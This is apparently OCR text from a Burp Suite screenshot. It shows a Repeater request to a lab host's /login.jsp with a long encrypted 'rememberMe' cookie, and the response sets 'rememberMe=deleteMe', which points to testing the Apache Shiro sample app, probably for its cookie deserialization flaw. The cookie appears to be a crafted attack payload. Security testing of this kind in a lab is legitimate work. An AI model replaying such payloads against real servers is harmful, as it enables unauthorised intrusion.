 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.79.128:7777 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.jsp HTTP/1.1
2 Host: 192.168.79.128:7777
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.79.128:7777
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.79.128:7777/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=E3FA1E6D4EEFCC0F7BAB789BFD22165D; rememberMe=
CZM02PWoQnyJfum+N+fCsuHR9zrmkmP2LdYSFI0ZnT1TxjBmAJXl7sIuRZqDWE6rKQ
E4E59W5y9THvU2ggxOARmhZUQtqVYqMkSGWUYY1mqJTp4aa0LQijXQLhke1v2NG+kT
0ptwVVlYBDwVFhZ6RgOgSPva3RCcUfUAGSmYGUPC3WNis7RGZ3FzbMw11Jn6tt78be
oCEUAkTcSkc7D6OdpdjX7NDReaT8u8f8qqw85v0BSl4jaJEedNE8RjkLyFEWGSI1GH
X/5uxVAK9c2ppzZqw2ZYGaRpzGLnt2Crcid/zody/6d50oIwiCNo2bhxqYjcOZrySm
J4ljXpJHuUYW3T9EHMlQQkpaUWPM9QHEExVZFPeqq0h5q/uHAQsovAKNEnKcnHfOuK
HY5D3KX2gw==
14 Connection: close
15
16 username=1&password=1&rememberMe=on&submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon,
12-Feb-2024 15:51:59 GMT
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon,
12-Feb-2024 15:51:59 GMT
5 Content-Type: text/html;charset=ISO-8859-1
6 Content-Length: 2249
7 Date: Tue, 13 Feb 2024 15:51:59 GMT
8 Connection: close
9
10
11
12
13
14
15
16
17 <html>
18 <head>
19 <link type="text/css" rel="stylesheet" href="/style.css"/>
20 </head>
21 <body>
22
23 <h2>
Please Log in
</h2>
24
25
26 <p>
Here are a few sample accounts to play with in the default
text-based Realm (used for this
27 demo and test installs only). Do you remember the movie
these names came from? ;)
</p>
28
29
30 <style type="text/css">
31 table.sample {
32 border-width:1px;
33 border-style:outset;
34 border-color:blue;
35 border-collapse:separate;
36 background-color:rgb(255,255,240);
37 }
38
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 13
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done 2,599 bytes | 5,153 millis